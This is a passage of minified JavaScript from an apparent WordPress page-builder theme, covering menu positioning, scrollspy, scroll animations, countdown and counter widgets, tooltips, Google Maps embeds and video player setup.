r=0;r<n.children.length;r++)t(n.children[r])}(t,!0);t.addEventListener("x-stem:update",(function(){(function(e){if(!e)return;const t=hr(s(e)),n=function(e){return e.hasAttribute("data-x-stem-menu-top")?"data-x-stem-menu-top":e.hasAttribute("data-x-stem-root")?"data-x-stem-root":null}(e),o="data-x-stem-root"===n?hr(document.querySelector(`[data-x-toggleable="${e.getAttribute("data-x-toggleable")}"][data-x-toggle]`)):t,a=hr(e),{top:l,left:c,bottom:d,right:u}=function({height:e,width:t},n,o){let i={top:n.top-e,right:n.left+n.width+t,bottom:n.top+e,left:n.left-t};return o&&(i.right+=n.width,i.bottom+=n.height),i}(a,o,n),{x:h,y:p}=function(e,t){if(t)return{y:!0,x:!!("ltr"===fr(e)^-1!==e.getAttribute(t).indexOf("r"))};const n=r(e);return{y:-1!==n.indexOf("d"),x:-1!==n.indexOf("r")}}(e,n),f=i(h,window.innerWidth-u,c),g=i(p,window.innerHeight-d,l);e.setAttribute("data-x-stem",(g?"d":"u")+(f?"r":"l")),"data-x-stem-root"===n&&function(e,t,{top:n,left:o,bottom:i,right:r,height:s,width:a},l,c){const d=-1!==e.getAttribute("data-x-stem-root").indexOf("h");if(l){const n=o-t.left;e.style.left=`${d?n+a:n}px`,e.style.right="auto"}else{const n=t.right-r;e.style.right=`${d?n+a:n}px`,e.style.left="auto"}if(c){const o=n-t.top;e.style.top=`${d?o:o+s}px`,e.style.bottom="auto"}else{const n=t.bottom-i;e.style.bottom=`${d?n:n+s}px`,e.style.top="auto"}}(e,t,o,f,g),n||function(e,t,n){const{paddingLeft:o,paddingTop:i,paddingRight:r,paddingBottom:s,borderTopWidth:a,borderBottomWidth:l}=gr(e);if(t?(e.style.marginLeft=0!==o?`${o}px`:null,e.style.marginRight=null):(e.style.marginRight=0!==r?`${r}px`:null,e.style.marginLeft=null),n){const t=i+a;e.style.marginTop=0!==t?-1*t+"px":null,e.style.marginBottom=null}else{const t=s+l;e.style.marginBottom=0!==t?-1*(s+l)+"px":null,e.style.marginTop=null}}(e,f,g)})(t),setTimeout((()=>{o.forEach(n)}),0)}),!1)}let t=[];function n(e){e&&e.dispatchEvent(new CustomEvent("x-stem:update"))}wt("[data-x-stem-menu-top], [data-x-stem-root]",(o=>{requestAnimationFrame((()=>{e(o),n(o),t.push(o)}))}));const o=function(){t.forEach(n)};function i(e,t,n){if(e&&t<0){if(t<n)return!1}else if(n<0&&n<t)return!0;return e}function r(e){return null===e.parentElement?"tr":e.parentElement.hasAttribute("data-x-stem")?e.parentElement.getAttribute("data-x-stem"):r(e.parentElement)}function s(e){return null===e.parentElement?document.body:"relative"===pr(e.parentElement)?e.parentElement:s(e.parentElement)}window.addEventListener("tco-toggle",(({detail:{state:e}={}})=>{e&&o()})),window.addEventListener("resize",o,{passive:!0}),window.addEventListener("scroll",o,{passive:!0})}(),Sr=function(){let e=!1;const{triggerScrollSpy:t}=function({selector:e='a[href*="#"]',offset:t=(()=>0),activate:n=(()=>{}),deactivate:o=(()=>{}),throttle:i=50,ignorePatterns:r=[]}){let s=!1,a={hash:null},l=[],c=[];function d(){l=l.filter((e=>window.document.body.contains(e))),c=Object.values(l.reduce(((e,t)=>{let n=`#${(t.getAttribute("href")||"").split("#").pop()}`;if("#"===n||!/^#[A-Za-z]+[\w\-:.]*$/.test(n)||r.reduce(((e,t)=>e||n.match(t)),!1))return e;if(e[n])e[n].anchors.push(t);else try{let o=document.querySelector(n);o&&(e[n]={hash:n,target:o,top:o.getBoundingClientRect().top,anchors:[t]})}catch(e){window.csGlobal.debug&&console.warn("Invalid scrollspy selector",n)}return e}),{})).sort(((e,t)=>e.top-t.top))}function u(e,i){let r=window.scrollY,s=t(r),l=a.hash,d=0!==r&&c.find((({target:e},t)=>{let{top:n,height:o}=e.getBoundingClientRect(),i=n+o,a=c[t+1];return a&&a.target&&(i=a.target.getBoundingClientRect().top),r+n<=s&&r+i>=s}));a=d&&d.hash?d:{hash:null},(l!==a.hash||i)&&(c.filter((({hash:e})=>e!==a.hash)).reduce(((e,{anchors:t})=>e.concat(t.filter((t=>!e.includes(t))))),[]).forEach(o),a.anchors&&a.anchors.forEach(n))}const h=ar(d,15);return wt(e,(function(e){l.push(e),s?h():(s=!0,window.addEventListener("scroll",lr(u,i),{passive:!0}),window.addEventListener("load",(()=>setTimeout(u,250))))})),{refreshTargets:d,triggerScrollSpy(){u(0,!0)}}}({selector:window.csJsData.linkSelector,offset:e=>{const t=e+yo(),n=(null===(o=Do[Do.length-1])||void 0===o?void 0:o.topOffset)??0;var o;const i=n>0?e+n:t;return xo.apply("scrollspy_offset",i,e)},ignorePatterns:xo.apply("scrollspy_ignore_patterns",["#/","#wp-toolbar"]),activate(t){if(!e)return xr(t,"x-anchor")?ir(t,!0):void xo.apply("scrollspy_activate",t)},deactivate(t){if(!e)return xr(t,"x-anchor")?ir(t,!1):void xo.apply("scrollspy_deactivate",t)}});!function({selector:e='a[href*="#"]',offset:t=(e=>e),before:n=(()=>{}),after:o=(()=>{}),initialMove:i=!0,easing:r="ease-out",duration:s=500,allowScroll:a=(()=>!0)}){const l=(e,n=!0,o)=>{e&&yr(t(br(e)),n?s:0,r,o)},c=function(){let e=!1;return document.body.addEventListener("touchstart",(()=>{e=!1})),document.body.addEventListener("touchmove",(()=>{e=!0})),()=>e}();i&&window.location.hash&&window.addEventListener("load",(()=>setTimeout((()=>l(wr(window.location.hash),!1)),500))),document.body.addEventListener("click",(t=>{const i=t.target.matches(e)?t.target:t.target.closest(e);if(!i||t.tcoAbortScroll)return;const r=`#${i.getAttribute("href").split("#").pop()}`;if(c()||"#"===r||!a(i,t,r))return;const s=wr(r);s&&(window.history.pushState&&(window.history.pushState(null,null,r),window.dispatchEvent(new CustomEvent("tcoHistoryPush"))),t.preventDefault(),n({anchor:i,target:s,hash:r}),l(s,!0,(()=>{o({anchor:i,target:s,hash:r})})))}))}({selector:window.csJsData.linkSelector,offset:e=>{const t=Array.from(document.querySelectorAll(".x-bar-top.x-bar-h.x-bar-absolute.x-bar-is-sticky")).reduce(((e,t)=>e+t.offsetHeight),0);return xo.apply("hash_scrolling_offset",e-t)},before:t=>(e=!0,xo.apply("hash_scrolling_before",t)),after:n=>(e=!1,t(),xo.apply("hash_scrolling_after",n)),allowScroll(){return xo.apply("hash_scrolling_allow",!0,...arguments)}})},"loading"!=document.readyState?Sr():document.addEventListener("DOMContentLoaded",Sr);const{addClass:Er,removeClass:Tr,farthest:Ar,getCachedJsonAttribute:Cr,once:Lr,listener:kr,evaluateCondition:Mr,expandElementValue:Pr,makeAlternatingSynchronizer:Dr,makeElementWeakMap:Ir,getDurations:Hr,lockMotion:Or,forceOpaque:Wr,runAnimation:$r,elementMeta:zr,waypoint:Yr,parseTime:Rr}=e,_r="x-effect-enter",Xr="x-effect-entering",qr="x-effect-exit",Nr="x-effect-exiting",Fr="x-effect-animated",Br="x-effect-holding";wt("[data-x-single-anim]",((e,t)=>{if(!e.classList.contains("x-always-active"))return kr(e.closest(".x-anchor, .x-text"),"mouseenter",(()=>{$r(e,{animation:t,remove:!0})}))}));const jr=Ir({scrollEffects:!1}),Vr=(()=>{const{get:e,set:t,has:n}=Ir();return o=>(n(o)||t(o,{effects:[],particles:[]}),e(o))})(),Gr=Ir(0),Ur=e=>{Gr.set(e,Hr(e))},Kr=(e,t="transitionTime")=>{var n;return(null===(n=Gr.get(e))||void 0===n?void 0:n[t])??0},Qr=(e,{from:t,to:n,trans:o,record:i=!1},r=(()=>{}))=>(e.classList.remove(t),e.classList.add(o),e.classList.add(n),i&&Ur(e),()=>{e.classList.remove(o),r()}),Jr=(e,t,n=(()=>{}))=>$r(e,{className:Fr,animation:t,timeout:!0},n),Zr=(e,t,n)=>Lr(e,"transitionend",Qr(e,t,n)),es=(e,t,n,o)=>Jr(e,t,Qr(e,n,o)),ts=(e,t,n)=>es(e,t,{from:_r,to:qr,trans:Nr},n),ns=(e,t)=>Zr(e,{from:_r,to:qr,trans:Nr},t),os=(e,t,n)=>{const o=Or(e,"fade"===t?"opacity":null);e.style.setProperty("opacity","fade"===t?0:1,"important");const i=Kr(e);Er(e,Br),setTimeout((()=>{Tr(e,_r),Tr(e,Br),Er(e,qr),e.style.removeProperty("opacity"),o(),n()}),i)};function is(e){const t=Vr(e);t.registered||function(e,t,n){let o,i,r,s=0;const{durationBase:a,animationAlt:l}=Cr(e,"data-x-effect"),c=Rr(a),d=()=>{e.addEventListener("mouseenter",h)},u=()=>{const{top:t,left:n,width:i,height:r}=e.getBoundingClientRect();o.push({top:t+window.scrollY,left:n+window.scrollX,width:i,height:r})},h=e=>{clearTimeout(r),window.addEventListener("mousemove",f),s=0,o=[],u(),t(),c?(clearTimeout(i),i=setTimeout((()=>{u()}),c)):u()},p=e=>{s++,s>10&&o.length===o.filter((t=>g(t,e.clientX,e.clientY,window.scrollX,window.scrollY))).length&&(window.removeEventListener("mousemove",f),l?n((()=>{d()})):(n(),c?setTimeout((()=>{d()}),c):d()))},f=e=>{p(e),clearTimeout(r),r=setTimeout((()=>{p(e)}),300)},g=({top:e,left:t,height:n,width:o},i,r,s,a)=>{const l=e-a,c=t-s;return!(i>c&&i<c+o&&r>l&&r<l+n)};d()}(e,(()=>{const{registered:t,...n}=Vr(e);Object.keys(n).forEach((e=>{n[e].forEach((({setup:e})=>{e&&e()}))}))}),(()=>{const{registered:t,...n}=Vr(e);Object.keys(n).forEach((e=>{n[e].forEach((({teardown:e})=>{e&&e()}))}))})),t.registered=!0}function rs(e,t,n=(()=>{}),o=(()=>{}),i=!0){const r=Ar(t,`[data-x-effect-provider*="${e}"]`),s=i?r||t:r;return!!s&&(Vr(s)[e].push({el:t,setup:n,teardown:o}),t===s)}wt("[data-x-effect-provider]",((e,t="")=>{t.split(" ").filter((t=>!Ar(e,`[data-x-effect-provider*="${t}"]`))).length>0&&is(e)})),wt(".x-anchor",(e=>{rs("particles",e)&&is(e)})),wt("[data-x-effect]",((e,t)=>{try{return rs("effects",e,(()=>{t.animationAlt&&Jr(e,t.animationAlt)}),(()=>{}),!e.matches("x-anchor"))&&is(e),function(e,t){const n=e.closest("[data-x-slide], [data-x-slide-goto]");if(n&&e!==n)return function(e,t){let n=()=>{};const o=()=>{const{effectRivet:i}=zr.get(t);i?n=Gt([[e,...i]]):setTimeout(o,10)};return o(),()=>{clearTimeout(undefined),n()}}(e,n);if(!t.scroll||"managed"===jr.get(e).scrollEffects)return;if(window.csGlobal.isPreview&&e.classList.add(qr),t.forceScrollEffect)return e.classList.remove(_r),e.classList.remove(Xr),e.classList.remove(qr),e.classList.remove(Nr),"in"===t.forceScrollEffect&&e.classList.add(_r),void("out"===t.forceScrollEffect&&e.classList.add(qr));const o=((e,{behaviorScroll:t})=>{const n=ss(e,"effect","effect");let o=!1;return e=>{const[i,r]=e.split(":");"reset"===t&&"exit"===i&&"down"===r||"fire-once"===t&&o||("enter"===i&&(o=!0),n("enter"===i))}})(e,t),{offsetTop:i="10%",offsetBottom:r="10%"}=t;Yr(e,(e=>{o(`${"up"===e?"enter":"exit"}:${e}`)}),(e=>{const t=parseInt(e);return e.includes("px")?()=>t:()=>window.innerHeight*t/100})(i),!1),Yr(e,(e=>{o(`${"up"!==e?"enter":"exit"}:${e}`)}),(e=>{const t=parseInt(e);return e.includes("px")?()=>window.innerHeight-t:()=>window.innerHeight-window.innerHeight*(parseInt(t)/100)})(r),!1)}(e,t)}catch(e){console.warn(e)}}),1e3);const ss=(e,t,n)=>{const o=Cr(e,"data-x-effect");if(o.scroll){const i=e=>"effect"===e?o.animationEnter&&o.animationExit?"animation":"transform":e;"effect"!==t&&"effect"!==n&&(e.classList.add("x-no-at"),e.classList.remove("x-effect-exit"),setTimeout((()=>{e.classList.remove("x-no-at")})));const r=i(t),s=i(n);switch("animation"===s&&((e,t)=>{e.classList.contains(Fr)||e.classList.add(Fr),e.style.setProperty("animation-duration","0ms","important"),e.style.setProperty("animation-name",t)})(e,o.animationExit),"effect"===t&&["fade","none"].includes(n)&&e.classList.add("x-effect-opacity"),r){case"animation":return((e,t,{animationEnter:n,animationExit:o})=>Dr((t=>((e,t,n)=>es(e,t,{from:qr,to:_r,trans:Xr,record:!0},n))(e,n,t)),(n=>"animation"===t?ts(e,o,n):os(e,t,n))))(e,i(n),o);case"transform":return((e,t)=>Dr((t=>((e,t)=>Zr(e,{from:qr,to:_r,trans:Xr,record:!0},t))(e,t)),(n=>"transform"===t?ns(e,n):os(e,t,n))))(e,s);case"fade":return((e,t,n)=>Dr((n=>{if(Ur(e),["transform","animation"].includes(t)){"animation"===t&&(e.classList.remove(Fr),e.style.setProperty("opacity",0,"important"),e.style.removeProperty("animation-name"),e.offsetHeight,e.style.removeProperty("opacity"));const n=Or(e,"opacity");e.classList.remove(qr),n()}n()}),(o=>{switch(t){case"none":return((e,t,n)=>{Er(e,Br),setTimeout(Wr(e,{after:()=>{Tr(e,Br),n()}}),t)})(e,Kr(e),o);case"transform":return ns(e,o);case"animation":return ts(e,n.animationExit,o);default:o()}})))(e,s,o)}}return!1};Nt("effects",((e,{key:t,condition:n,enter:o,exit:i})=>{jr.set(e,{scrollEffects:"managed"});const r=ss(e,Pr(e,o),Pr(e,i));return r?o=>{r(Mr(e,n,o,t))}:()=>{}}));const{defer:as,addClass:ls,toggleClass:cs,removeClass:ds,listener:us}=e;wt("[data-x-search]",(function(e){const t=e.querySelector("input"),n=()=>cs(e,"x-search-has-content",!!t.value);return[us(t,"input",n),us(e,"mousedown",(()=>{ls(e,"x-search-focused"),as((()=>t.focus()))})),us(e,"focusin",(()=>{ls(e,"x-search-focused")})),us(e,"focusout",(()=>{ds(e,"x-search-focused")})),us(e.querySelector("[data-x-search-clear]"),"click",(()=>{t.value="",t.focus(),n()})),us(e.querySelector("[data-x-search-submit]"),"click",(()=>{window.csGlobal.isPreview||e.submit()}))]})),wt("[data-x-element-bg-layer]",((e,t)=>{const n=e,o=Eo()(n),i=e.closest(".x-bg"),r="h"===t.parallaxDir,s=!0===t.parallaxRev,a=e=>{const a={opacity:"1"};r?(s||(a.left="auto",a.right="0"),a.width=t.parallaxSize):(s||(a.top="auto",a.bottom="0"),a.height=t.parallaxSize),e&&o.css(a);const{width:l,height:c,top:d,bottom:u}=i.getBoundingClientRect();if(d<=window.innerHeight&&u>=0){const{width:e,height:t}=n.getBoundingClientRect(),i=s?-1:1,d=r?e-l:t-c,h=1-u/(window.innerHeight+c),p=`${parseInt(h*d*i,10)}px`,f=r?`translate3d(${p}, 0, 0)`:`translate3d(0, ${p}, 0)`;a.transform=f,o.css(a)}};a(!0);const l=()=>a();window.addEventListener("resize",l,{passive:!0}),window.addEventListener("scroll",l,{passive:!0})}));const{getCachedJsonAttribute:hs}=e;function ps(e,t){wt(`[data-x-element="${e}"]`,(e=>{t.call(e,hs(e,"data-x-params"))}))}ps("card",(function(){const e=Eo()(this);function t(t){const n=Eo()(t.target);n.is("a")||n.parents("a").length||e.toggleClass("is-active")}function n(){e.addClass("is-active")}function o(){e.removeClass("is-active")}function i(){e.removeClass("has-not-flipped")}e.on("click",t),e.on("mouseenter",i),e.on("mouseenter",n),e.on("mouseleave",o),e.on("touchstart",(()=>{e.on("mouseenter",i),e.off("touchend",t),e.on("touchend",t)})),e.on("touchmove",(()=>{e.on("mouseenter",i),e.off("touchend",t)})),e.one("touchstart",(()=>{e.off("click",t),e.off("mouseenter",n),e.off("mouseleave",o)}))}));const{makeRafLoop:fs}=e;wt("[data-x-element-countdown]",((e,t={})=>function({el:e,end:t,serverTime:n,leadingZeros:o=!0,hideEmpty:i=!0,loadingClass:r="is-loading",completeClass:s="is-complete",digitClass:a="x-countdown-digit",completeMessageTag:l="div",completeMessageContent:c="",completeMessageClass:d="x-countdown-complete",hideOnComplete:u=!1,selectors:h={days:"[data-x-countdown-d]",hours:"[data-x-countdown-h]",minutes:"[data-x-countdown-m]",seconds:"[data-x-countdown-s]",daysLabel:"[data-x-countdown-label-d]",hoursLabel:"[data-x-countdown-label-h]",minutesLabel:"[data-x-countdown-label-m]",secondsLabel:"[data-x-countdown-label-s]",parent:"[data-x-countdown-unit]",aria:"[data-x-countdown-aria]"},singularLabels:p={d:"Day",h:"Hour",m:"Minute",s:"Second"},pluralLabels:f={d:"Days",h:"Hours",m:"Minutes",s:"Seconds"},ariaLabel:g="Countdown ends in {{d}} days, {{h}} hours, and {{m}} minutes."}={}){if(!e)return;const m={days:e.querySelector(h.days),hours:e.querySelector(h.hours),minutes:e.querySelector(h.minutes),seconds:e.querySelector(h.seconds)},{days:v,hours:y,minutes:b,seconds:w}=m,x={d:e.querySelector(h.daysLabel),h:e.querySelector(h.hoursLabel),m:e.querySelector(h.minutesLabel),s:e.querySelector(h.secondsLabel)},S=new Date(t).getTime(),E=new Date(n).getTime()-(new Date).getTime(),T=function(){const e=new WeakMap;return function(t,n){e.has(t)||e.set(t,t.innerHTML),n!==e.get(t)&&(t.innerHTML=n,e.set(t,n))}}(),A=e=>(o?function(e,t){let n=`${e}`;for(;n.length<2;)n=`0${n}`;return n}(e):e.toString()).split("").map((e=>`<span class="${a}">${e}</span>`)).join(""),C=(e,t)=>{e&&x[e]&&T(x[e],(t?p:f)[e])},L=e=>{if(!m[e])return;const t=m[e].closest(h.parent);t&&(t.remove(),m[e]=null)},k=E+(new Date).getTime();return fs((t=>{const n=k+t;if(n>S)return(()=>{if(Object.keys(m).forEach(L),u)return e.style.display="none",void T(e,"");if(!c)return;const t=document.createElement(l);t.innerHTML=c,d&&t.classList.add(d),e.append(t),e.classList.add(s)})(),!1;const o=(e=>{let t=Math.abs(e);const n=parseInt(t/86400);t%=86400;let o=parseInt(t/3600);t%=3600;let i=parseInt(t/60);t%=60;let r=parseInt(t);return v||(o+=24*n),y||(i+=60*o),b||(r+=60*i),{diffDays:n,diffHours:o,diffMinutes:i,diffSeconds:r}})((n-S)/1e3);i&&(({diffDays:e,diffHours:t,diffMinutes:n})=>{0===e&&L("days"),0===e&&0===t&&L("hours"),0===e&&0===t&&0===n&&L("minutes")})(o),(({diffDays:e,diffHours:t,diffMinutes:n,diffSeconds:o})=>{v&&(T(v,A(e)),C("d",1===e)),y&&(T(y,A(t)),C("h",1===t)),b&&(T(b,A(n)),C("m",1===n)),w&&(T(w,A(o)),C("s",1===o))})(o),(({diffDays:t,diffHours:n,diffMinutes:o,diffSeconds:i})=>{const r=e.querySelector(h.aria);r&&T(r,g.replace(/{{d}}/g,t).replace(/{{h}}/g,n).replace(/{{m}}/g,o).replace(/{{s}}/g,i))})(o),0===t&&e.classList.remove(r)}))}({el:e,...t})));const{waypoint:gs,tween:ms,getPrecisionLength:vs,round:ys}=e,bs=",";wt("[data-x-element-counter]",((e,{to:t,speed:n})=>{gs(e,(()=>{!function({el:e,from:t,to:n,...o}){const i=void 0===t?e.textContent:t,r=void 0===n?e.textContent:n,s=Math.max(vs(r),vs(i)),a=r.toString().includes(bs)||i.toString().includes(bs);ms(parseFloat(i.replaceAll(bs,"")),{...o,update:t=>{const n=ys(t,Math.pow(10,s)).toFixed(s),o=a?(e=>{const[,t="",n="",o=""]=e.match(/(-)?(\d+)(\.\d+)?/);let i=n.split("").reverse();const r=[];for(;i.length;)r.push(i.splice(0,3).reverse().join(""));return`${t}${r.reverse().join(bs)}${o}`})(n):n;e.textContent=o}})(parseFloat(r.replaceAll(bs,"")))}({el:e.querySelector(".x-counter-number"),to:t,duration:n})}),"85%")}));const ws={animation:!0,placement:"top",template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",container:!1},xs={placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'};class Ss{constructor(e,{type:t="tooltip",...n}){this.type=t,this.options={..."popover"===t?xs:ws,...n},this.hoverState=null,this.$element=null,this.enter=()=>{this.hoverState="in",this.show()},this.leave=()=>{this.hoverState="out",this.hide()},this.toggle=()=>{this.tip().hasClass("in")?this.leave():this.enter()},this.el=e,this.$element=Eo()(e),this.$body=Eo()("body");for(var o=this.options.trigger.split(" "),i=o.length;i--;){var r=o[i];if("click"==r)this.$element.on("click."+this.type,!1,this.toggle);else{var s="hover"==r?"mouseenter":"focusin",a="hover"==r?"mouseleave":"focusout";this.$element.on(s+"."+this.type,!1,this.enter),this.$element.on(a+"."+this.type,!1,this.leave)}}(this.$element.attr("title")||"string"!=typeof this.$element.attr("data-original-title"))&&this.$element.attr("data-original-title",this.$element.attr("title")||"").attr("title","")}show(){var e=Eo().Event("show.bs."+this.type);if(this.getTitle()||this.getContent()){this.$element.trigger(e);var t=Eo().contains(document.documentElement,this.$element[0]);if(e.isDefaultPrevented()||!t)return;var n=this,o=this.tip(),i=this.getUID(this.type);this.setContent(),o.attr("id",i),this.$element.attr("aria-describedby",i),this.options.animation&&o.addClass("fade");var r="function"==typeof this.options.placement?this.options.placement.call(this,o[0],this.$element[0]):this.options.placement,s=/\s?auto?\s?/i,a=s.test(r);a&&(r=r.replace(s,"")||"top"),o.detach().css({top:0,left:0,display:"block"}).addClass(r).data("bs."+this.type,this),this.options.container?o.appendTo(this.options.container):o.insertAfter(this.$element);var l=this.getElementPosition(this.el),c=o[0].offsetWidth,d=o[0].offsetHeight;if(a){var u=r,h=this.getElementPosition(this.el.parentElement);r="bottom"==r&&l.top+l.height+d-h.scroll>h.height?"top":"top"==r&&l.top-h.scroll-d<0?"bottom":"right"==r&&l.right+c>h.width?"left":"left"==r&&l.left-c<h.left?"right":r,o.removeClass(u).addClass(r)}var p=this.getCalculatedOffset(r,l,c,d);this.applyPlacement(p,r);var f=function(){n.$element.trigger("shown.bs."+n.type),n.hoverState=null};this.$tip.hasClass("fade")?o.one("transitionend",f):f()}}applyPlacement(e,t){var n=this.tip(),o=n[0].offsetWidth,i=n[0].offsetHeight,r=parseInt(n.css("margin-top"),10),s=parseInt(n.css("margin-left"),10);isNaN(r)&&(r=0),isNaN(s)&&(s=0),e.top=e.top+r,e.left=e.left+s,Eo().offset.setOffset(n[0],Eo().extend({using:function(e){n.css({top:Math.round(e.top),left:Math.round(e.left)})}},e),0),n.addClass("in");var a=n[0].offsetWidth,l=n[0].offsetHeight;"top"==t&&l!=i&&(e.top=e.top+i-l);var c=this.getViewportAdjustedDelta(t,e,a,l);c.left?e.left+=c.left:e.top+=c.top;var d=c.left?2*c.left-o+a:2*c.top-i+l,u=c.left?"left":"top",h=c.left?"offsetWidth":"offsetHeight";n.offset(e),this.replaceArrow(d,n[0][h],u)}replaceArrow(e,t,n){this.arrow().css(n,e?50*(1-e/t)+"%":"")}setContent(){const e=this.tip(),t=this.getTitle();if("popover"===this.type){const n=e.find(".popover-title");t?n.text(t):e.find(".popover-title").hide(),e.find(".popover-content").empty().text(this.getContent())}else e.find(".tooltip-inner").text(t);e.removeClass("fade in top bottom left right")}hide(){var e=this,t=this.tip(),n=Eo().Event("hide.bs."+this.type);function o(){"in"!=e.hoverState&&t.detach(),e.$element.trigger("hidden.bs."+e.type)}if(this.$element.removeAttr("aria-describedby"),this.$element.trigger(n),!n.isDefaultPrevented())return t.removeClass("in"),this.$tip.hasClass("fade")?t.one("transitionend",o):o(),this.hoverState=null,this}getContent(){return"popover"!==this.type?"":this.$element.attr("data-content")||this.getContentOption()}getViewportDimensions(){return{...window.document.body.getBoundingClientRect(),scroll:document.documentElement.scrollTop||document.body.scrollTop,width:window.innerWidth,height:window.innerHeight,top:0,left:0}}getElementPosition(e){const t=e.getBoundingClientRect();return{...t,scroll:e.scrollTop,width:e.offsetWidth,height:e.offsetHeight,top:t.top+(document.documentElement.scrollTop||document.body.scrollTop),left:t.left+(document.documentElement.scrollLeft||document.body.scrollLeft)}}getCalculatedOffset(e,t,n,o){return"bottom"==e?{top:t.top+t.height,left:t.left+t.width/2-n/2}:"top"==e?{top:t.top-o,left:t.left+t.width/2-n/2}:"left"==e?{top:t.top+t.height/2-o/2,left:t.left-n}:{top:t.top+t.height/2-o/2,left:t.left+t.width}}getViewportAdjustedDelta(e,t,n,o){var i={top:0,left:0},r=this.getViewportDimensions();if(/right|left/.test(e)){var s=t.top-r.scroll,a=t.top-r.scroll+o;s<r.top?i.top=r.top-s:a>r.top+r.height&&(i.top=r.top+r.height-a)}else{var l=t.left,c=t.left+n;l<r.left?i.left=r.left-l:c>r.width&&(i.left=r.left+r.width-c)}return i}getTitle(){return this.$element.attr("data-original-title")||this.getTitleOption()||"popover"!==this.type&&this.getContentOption()}getTitleOption(){return"function"==typeof this.options.title?this.options.title.call(this.$element[0]):this.options.title||""}getContentOption(){return"function"==typeof this.options.content?this.options.content.call(this.$element[0]):this.options.content||""}getUID(e){do{e+=~~(1e6*Math.random())}while(document.getElementById(e));return e}tip(){return this.$tip=this.$tip||Eo()(this.options.template)}arrow(){return this.$arrow||(this.$arrow=this.tip().find("popover"===this.type?".arrow":".tooltip-arrow")),this.$arrow}validate(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)}}ps("extra",(function(e){new Ss(this,e)})),ps("map_google",(function(e){if(!window.google||!window.google.maps||this._xGoogleMapInitialized)return;this._xGoogleMapInitialized=!0;let t=Eo()(this),n=new window.google.maps.LatLng(e.lat,e.lng),o=""===e.styles?null:JSON.parse(e.styles),i={mapTypeId:"roadmap",center:n,draggable:e.drag,zoomControl:e.zoom,zoom:parseInt(e.zoomLevel,10),clickableIcons:!1,disableDefaultUI:!0,disableDoubleClickZoom:!1,fullscreenControl:!1,mapTypeControl:!1,rotateControl:!1,scrollwheel:!1,streetViewControl:!1,backgroundColor:"transparent"},r=[];t.find('[data-x-element="map_google_marker"]').each((function(){r.push(Eo()(this).data("x-params"))}));let s=new window.google.maps.StyledMapType(o,{name:"Styled Map"}),a=new window.google.maps.Map(t[0],i);a.mapTypes.set("map_google",s),a.setMapTypeId("map_google"),r.forEach((({lat:e,lng:t,imageSrc:n,imageWidth:o,imageOffsetX:i,imageHeight:r,imageOffsetY:s,imageRetina:l,content:c,contentStart:d})=>{let u={map:a,position:new window.google.maps.LatLng(parseFloat(e),parseFloat(t))};if(n){let e={url:n,origin:new window.google.maps.Point(0,0)},t=Math.abs(o/(100/parseFloat(i))-o/2),a=Math.abs(r/(100/parseFloat(s))-r/2);l?(e.anchor=new window.google.maps.Point(t/2,a/2),e.scaledSize=new window.google.maps.Size(o/2,r/2)):(e.anchor=new window.google.maps.Point(t,a),e.size=new window.google.maps.Size(o,r)),u.icon=e}let h=new window.google.maps.Marker(u);if(""!==c){let e=new window.google.maps.InfoWindow({content:c,maxWidth:200});"open"===d&&e.open(a,h),window.google.maps.event.addListener(h,"click",(function(){e.open(a,this)}))}})),e.drag||a.addListener("center_changed",(function(){a.panTo(n)}))})),ps("google_map",(function(e){if(window.google&&window.google.maps){var t=Eo()(this).find(".x-google-map-inner"),n=e.lat,o=e.lng,i=new window.google.maps.LatLng(n,o),r=e.drag,s=parseInt(e.zoom),a=e.zoomControl,l=e.hue,c=[{featureType:"all",elementType:"all",stylers:[{hue:l||null}]},{featureType:"water",elementType:"all",stylers:[{hue:l||null},{saturation:0},{lightness:50}]},{featureType:"poi",elementType:"all",stylers:[{visibility:"off"}]}],d={scrollwheel:!1,draggable:!0===r,zoomControl:!0===a,disableDoubleClickZoom:!1,disableDefaultUI:!0,zoom:s,center:i,mapTypeId:window.google.maps.MapTypeId.ROADMAP},u=new window.google.maps.StyledMapType(c,{name:"Styled Map"}),h=new window.google.maps.Map(t[0],d);h.mapTypes.set("map_style",u),h.setMapTypeId("map_style"),function(e){var t=[],n=[];Eo()(this).find(".x-google-map-marker").each((function(o,i){var r=Eo()(i).data("x-params"),s=new window.google.maps.Marker({map:e,position:new window.google.maps.LatLng(r.lat,r.lng),infoWindowIndex:o,icon:r.image});if(t[o]=s,""!==r.markerInfo){var a=new window.google.maps.InfoWindow({content:r.markerInfo,maxWidth:200});n[o]=a,r.startOpen&&a.open(e,s),window.google.maps.event.addListener(t[o],"click",(function(){a.open(e,this)}))}}))}.call(this,h)}})),wt("[data-x-element-mejs]",((e,{poster:t})=>{const n=Eo()(e),o=n.hasClass("bg")||n.hasClass("x-video-bg"),i=n.hasClass("vimeo")||n.hasClass("youtube"),r=["playpause","progress"],s=["playpause","current","progress","duration","tracks","volume","fullscreen"];if(o){t&&(n.addClass("poster").css({"background-image":`url(${t})`}),setTimeout((()=>n.removeClass("transparent")),500));const e=n.find('script[type="text/template"]');e.after(e.html()).remove(),n.on("xmejs:start",(()=>{n.find(".transparent").removeClass("transparent"),n.removeClass("transparent")}))}const a=n.find(".x-mejs").first();if(!window.mejs||0===a.length||a.parent().hasClass("mejs-mediaelement"))return;const l=e=>{console.warn("MEJS media error.",e),e.stopPropagation()};try{a.mediaelementplayer({pluginPath:window._wpmejsSettings.pluginPath,startVolume:1,features:o?[]:a.hasClass("advanced-controls")?s:r,audioWidth:"100%",audioHeight:32,audioVolume:"vertical",videoWidth:"100%",videoHeight:"100%",videoVolume:"vertical",pauseOtherPlayers:!1,alwaysShowControls:!0,setDimensions:!1,stretching:"responsive",autoRewind:!1,success:function(e,t,r){let s=!0,a=!0;n.hasClass("autoplay")&&Eo()(t).prop("autoplay",!0);const l=()=>{t.attributes.hasOwnProperty("autoplay")&&s&&(e.play(),s=!1),t.attributes.hasOwnProperty("muted")&&a&&(e.setMuted(!0),a=!1),e.removeEventListener("canplay",l)};e.addEventListener("canplay",l);const 